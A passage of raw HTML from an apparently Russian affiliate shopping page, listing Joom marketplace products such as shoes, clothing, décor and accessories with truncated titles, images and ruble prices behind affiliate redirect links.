руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6732ff34d1f3e2010c04f105%3Fcurrency%3DRUButm_productid%3D6732ff34d1f3e2010c04f105utm_feed%3Dwebutm_hash%3D02643b0e92a5b6383d0ee44afc011ec3variant_id%3D6732ff34d1f3e2100c04f109gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMjk4MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/8d52c547f6d9310f5e0bc1c1a6f6acdc75644097_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/8d52c547f6d9310f5e0bc1c1a6f6acdc75644097_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Аквариумный бассейн, рокарий, аквариум, донное...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2439 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6733015bd1f3e2010c04fc31%3Fcurrency%3DRUButm_productid%3D6733015bd1f3e2010c04fc31utm_feed%3Dwebutm_hash%3De66fb3ae472ec5c9fb9835bbcb3c738evariant_id%3D6733015bd1f3e2100c04fc65gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTk5MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/fb85bedd77919d4055fcf0dbf8e1d0bf40ad2c4f_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/fb85bedd77919d4055fcf0dbf8e1d0bf40ad2c4f_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Женская толстовка, спортивная фланелевая толстовка...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1690 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67331f6a3d0e420138c0fbd6%3Fcurrency%3DRUB%26utm_productid%3D67331f6a3d0e420138c0fbd6%26utm_feed%3DspecialPriceExtra%26utm_hash%3Da33b8fb338e160d707302887cd73a54f%26variant_id%3D67331f6a3d0e429938c0fbde%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNDY5LjAg%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/6c68e1f62b652a0708512d69ea6e8d15e0882662_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/6c68e1f62b652a0708512d69ea6e8d15e0882662_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Украшения для дружбы для настоящих...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">198 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F673320b1bc3bbe01b1a6dbd5%3Fcurrency%3DRUB%26utm_productid%3D673320b1bc3bbe01b1a6dbd5%26utm_feed%3Dweb%26utm_hash%3D37cd06a0fb2ec782e7d2980b88fb3d73%26variant_id%3D673320b1bc3bbeb5b1a6dbf7%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNjI3MC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/5d72dbe6a6d5d5e76debb74e7f35a6218d723d63_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/5d72dbe6a6d5d5e76debb74e7f35a6218d723d63_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Модные, популярные мужские походные ботинки...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5490 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67333fb0021e30015076be86%3Fcurrency%3DRUB%26utm_productid%3D67333fb0021e30015076be86%26utm_feed%3Dmain%26utm_hash%3D6835aaff1c85235ba3ea086162a53c97%26variant_id%3D67333fb0021e30745076be88%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DMjM2NS4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/a1dbdccdfda6e922762f1d37acd56e259d5a1120_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/a1dbdccdfda6e922762f1d37acd56e259d5a1120_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Рождественский искусственный кедровый венок 2,5...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2365 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F67335794aef05b0193472a93%3Fcurrency%3DRUButm_productid%3D67335794aef05b0193472a93utm_feed%3Dwebutm_hash%3D5b676efa28e213c3d118a874874cfa55variant_id%3D67335794aef05b0993472a96gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMjAyNDAuMCAgcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/a7648cdb7bb91ae27ec7eb92b09ae0b84c5d9018_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/a7648cdb7bb91ae27ec7eb92b09ae0b84c5d9018_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Цветочная основа из металла Менора...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">19190 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F66c53febf00a5c0163477f7f%3Fcurrency%3DRUB%26utm_productid%3D66c53febf00a5c0163477f7f%26utm_feed%3Dmain%26utm_hash%3D74a0570982d4d9c73e24c294c4730bdd%26variant_id%3D66c53fecf196114ffb6511a5%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/c4cd52ec1b168136c92fee25c677544723a35fa8_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/c4cd52ec1b168136c92fee25c677544723a35fa8_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Прочный скользящий дрейф-трубка, буй, рыболовный...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">471 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F66f757a4e2599e01d43f175c%3Fcurrency%3DRUB%26utm_productid%3D66f757a4e2599e01d43f175c%26utm_feed%3Dmain%26utm_hash%3D3e1222aee126a3bf51089411fa253c44%26variant_id%3D66f757a52d1fd081c099870d%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/9f82fc65f5f0c206dccd747bb404e68232a8f0c9_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/9f82fc65f5f0c206dccd747bb404e68232a8f0c9_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Женская мода классика винтаж ретро...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">421 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F66f7a5108999cb01fec7110a%3Fcurrency%3DRUB%26utm_productid%3D66f7a5108999cb01fec7110a%26utm_feed%3Dmain%26utm_hash%3D276f962ac9e87c084d22c7e42dd808a8%26variant_id%3D66f7a5108999cbe6fec7110d%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DMTU3Ni4w%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/0b6ce8ad0c8a3d72409b4d285a011056027c8464_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/0b6ce8ad0c8a3d72409b4d285a011056027c8464_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Статуэтка лягушки-качели Yousheng, горшок для...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1576 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F671c25206c8fba012116a781%3Fcurrency%3DRUB%26utm_productid%3D671c25206c8fba012116a781%26utm_feed%3Dweb%26utm_hash%3D78d851452ea9c86c023d52330226af70%26variant_id%3D671c25206c8fba6d2116a784%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMTg2MjUuMCAg%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/5bc736c0bb557f063b7faadb64e08152580ed702_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/5bc736c0bb557f063b7faadb64e08152580ed702_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Y-3 Однотонные свободные повседневные шорты...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">18625 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672834a964883d01f80fafd0%3Fcurrency%3DRUButm_productid%3D672834a964883d01f80fafd0utm_feed%3Dwebutm_hash%3Da69b19b843239a51719324e1e67d86d7variant_id%3D672834aa7c14e97f8808deccgsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMTk4MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/><noscript><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/></noscript></noscript><div class="title-af text-muted mt-2">INCERUN Мужские эластичные талии, сетчатые...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">1598 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672834a964883d01f80fafd0%3Fcurrency%3DRUB%26utm_productid%3D672834a964883d01f80fafd0%26utm_feed%3Dweb%26utm_hash%3Df27627b779ff5afef6069c5c8fb77b9f%26variant_id%3D672834a964883dedf80fafd2%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMjQ3OS4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/><noscript><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/86d8d553afe6af7238677072218d98e1e64a7bfa_original.jpeg"/></noscript></noscript><div class="title-af text-muted mt-2">INCERUN Мужские эластичные талии, сетчатые...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2189 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6729adc88aa1bf014989bfe7%3Fcurrency%3DRUB%26utm_productid%3D6729adc88aa1bf014989bfe7%26utm_feed%3Dweb%26utm_hash%3Df91df06ca9df4276a4482859a674f1f6%26variant_id%3D6729adc88aa1bfec4989bfef%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DNTc5MC4w%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/0ae03762d2f94bcbbf5eeb241e1414b68d2af797_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/0ae03762d2f94bcbbf5eeb241e1414b68d2af797_original.jpeg"/></noscript><div class="title-af text-muted mt-2">2024 Новые мужские кожаные туфли...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5350 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672d900cffd58b01112a60a5%3Fcurrency%3DRUB%26utm_productid%3D672d900cffd58b01112a60a5%26utm_feed%3Dmain%26utm_hash%3Dd778af0e1e9edea8efeca3ba03775bae%26variant_id%3D672d900cffd58bb6112a60a7%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/06868df5c145d3f6c4d4fde803fed8ec940c6514_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/06868df5c145d3f6c4d4fde803fed8ec940c6514_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Style Acrylic Cartoon Bear Hair...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">465 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672d9360ffd58b01112a825a%3Fcurrency%3DRUButm_productid%3D672d9360ffd58b01112a825autm_feed%3Dwebutm_hash%3D8df2ea06788270a558515801c6873a88variant_id%3D672d9360ffd58bb6112a8265gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMzM5MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/060b42d2c7b19c13f733af2ec7005e86653dc38b_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/060b42d2c7b19c13f733af2ec7005e86653dc38b_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Мода 2024 Женские сандалии Туфли...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2880 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672d945ef7f8bb01aa73acb2%3Fcurrency%3DRUButm_productid%3D672d945ef7f8bb01aa73acb2utm_feed%3Dwebutm_hash%3D98c96d2c70f22ed8a707b0e72f133d95variant_id%3D672d945ef7f8bb26aa73acc3gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DNjIzMC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/cd48a5a36c0e33f45b95cd7d45cf753b12b53f86_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/cd48a5a36c0e33f45b95cd7d45cf753b12b53f86_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Элегантные осенне-зимние балетки на плоской...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5740 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672da04712bbd0012644f32f%3Fcurrency%3DRUButm_productid%3D672da04712bbd0012644f32futm_feed%3Dwebutm_hash%3D0fdc128209de3a10d2627724ae7af303variant_id%3D672da04712bbd0b62644f34bgsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DMzE4MC4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/fd2cbd37a4f0af41c45dd493c0c5efd8fe07197c_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/fd2cbd37a4f0af41c45dd493c0c5efd8fe07197c_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Модные мужские туфли с широким...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">2670 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672dbed8ffd58b01112cee03%3Fcurrency%3DRUB%26utm_productid%3D672dbed8ffd58b01112cee03%26utm_feed%3Dmain%26utm_hash%3Dc19d1033a604ce58d4e12de99b2155fe%26variant_id%3D672dbedaf7f8bb26aa75edf5%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DNjc3LjA%3D%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/194217f5062245a4734f79d8448ffd1e1b94bc33_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/194217f5062245a4734f79d8448ffd1e1b94bc33_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Spring Clip Girls Ponytail Holder...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">677 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672dbfa6f7f8bb01aa7608b4%3Fcurrency%3DRUB%26utm_productid%3D672dbfa6f7f8bb01aa7608b4%26utm_feed%3Dmain%26utm_hash%3De9d614efbb2d4397b31afff1dc0617ff%26variant_id%3D672dbfa6f7f8bb26aa7608b6%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26exp_price%3DODQyLjA%3D%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/4088797cc86866b67286e921164510415715ff40_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/4088797cc86866b67286e921164510415715ff40_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Wide Side Rivet Metal Buckle...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">842 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F672e215f12bbd0012649f96d%3Fcurrency%3DRUB%26utm_productid%3D672e215f12bbd0012649f96d%26utm_feed%3Dweb%26utm_hash%3D49501117ad6547f0ffc1df25c12ec920%26variant_id%3D672e215f12bbd0b62649f96f%26gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0g%26exp_price%3DMTg0NzkuMCAg%26country%3DRU%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/47780b68a48b44a8e3473ac6d6855f864d800a46_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/47780b68a48b44a8e3473ac6d6855f864d800a46_original.jpeg"/></noscript><div class="title-af text-muted mt-2">2-дюймовый фланец для душевого слива,...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">15538 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6731b2446e8bb801878fc7ed%3Fcurrency%3DRUButm_productid%3D6731b2446e8bb801878fc7edutm_feed%3DspecialPriceExtrautm_hash%3Df0df2779211701d82f0fa14b0da32817variant_id%3D6731b2446e8bb8fe878fc7f1gsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DOTgwLjAgcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/e40707963417d4ddfcdb7c96a02b4d8579abc138_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/e40707963417d4ddfcdb7c96a02b4d8579abc138_original.jpeg"/></noscript><div class="title-af text-muted mt-2">10 пар унисекс новогодних красных...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">649 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F6731d2dfbc3bbe01b1a1cc67%3Fcurrency%3DRUButm_productid%3D6731d2dfbc3bbe01b1a1cc67utm_feed%3Dwebutm_hash%3D333866f367fb47f2a20517e09ddeedf3variant_id%3D6731d2dfbc3bbeb5b1a1cc6egsAttrs%3DeyJyZWdpb24iOiJSVSIsICJzcGVjaWFsUHJpY2VVc2VkIjpmYWxzZX0gexp_price%3DNjU1Ni4wcountry%3DRUutm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/6e5cc40304e97bb3428c7e813b319a285fe84167_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/6e5cc40304e97bb3428c7e813b319a285fe84167_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Туфли для женщин на шнуровке...</div><div class="share-product-info mt-2 d-flex justify-content-between"><span class="price">5980 руб.</span></div></div></a></div></div><div class="col-6 col-md-3 mb-5 afproduct"><a rel="nofollow" target="_blank" href="https://af.gdeslon.ru/cm/865eb01a76/?mid=112450&goto=https%3A%2F%2Fwww.joom.ru%2Fru%2Fproducts%2F673220e5d1f3e2010c01d308%3Fcurrency%3DRUB%26utm_productid%3D673220e5d1f3e2010c01d308%26utm_feed%3Dmain%26utm_hash%3D0bcef25578d2bc666340f2a4cd49d8d7%26variant_id%3D673220e5d1f3e2100c01d30a%26gsAttrs%3DeyJyZWdpb24iOiJSVSJ9%26utm_audienceid%3Dadvertising_web_advcake_2d"><div class="item-inner position-relative" ><div class="img-af position-relative"><img class="lazy lazy-hidden img-fluid img-thumbnail" src="https://smartbobr.ru/wp-content/uploads/2018/01/placeholder.jpg" data-lazy-type="image" data-lazy-src="https://img.joomcdn.net/d8afc1d8750bcd7827656c329d51ba78d8cc6faa_original.jpeg"/><noscript><img class="img-fluid img-thumbnail" src="https://img.joomcdn.net/d8afc1d8750bcd7827656c329d51ba78d8cc6faa_original.jpeg"/></noscript><div class="title-af text-muted mt-2">Car Accessories Carbon 